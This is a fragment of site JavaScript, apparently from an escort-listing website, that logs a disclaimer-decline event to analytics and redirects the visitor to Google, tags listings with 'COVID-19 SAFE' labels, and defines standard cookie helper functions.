      ga('send', {
        hitType: 'event',
        eventCategory: 'Links',
        eventAction: 'click',
        eventLabel: 'Disclaimer - Disagree'
      });
    }
    setTimeout(function() {
		  parent.window.location.href='https://google.com';
		},300);
  });
  
  
  
    // 20200411 - ONLINE SERVICES / COVID-19 CATEGORIES:
    $('#node-form').each(function() {
        
        $('#taxonomy-1-container-1').each(function() {
            $('<span>* New! Add your COVID-19 SAFE Online Services here!</span>').insertAfter($(this).find('legend'));
        });
        
        $('#edit-taxonomy-1-53-wrapper').each(function() {
            $(this).insertBefore($(this).parent().find('#edit-taxonomy-1-54-wrapper'));
        });
     
    });

    $('.terms-online li a').each(function() {
        $(this).after(' <span><span>*</span>COVID-19 SAFE</span>');
    });

    
            
    $('.view-id-Escort_Categories').each(function() {
        $('tr.row-first a').each(function() {
            $(this).after(' <span class="covid"><span class="covid">*</span>COVID-19 SAFE</span>');
        });
    });
    
    

  });
})(jQuery);


function createCookie(name,value,days) {
    if (days) {
        var date = new Date();
        date.setTime(date.getTime()+(days*24*60*60*1000));
        var expires = "; expires="+date.toGMTString();
    }
    else var expires = "";
    document.cookie = name+"="+value+expires+"; path=/;domain=.sugarnights.com";
}

function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}

function eraseCookie(name) {
    createCookie(name,"",-1);
}
;
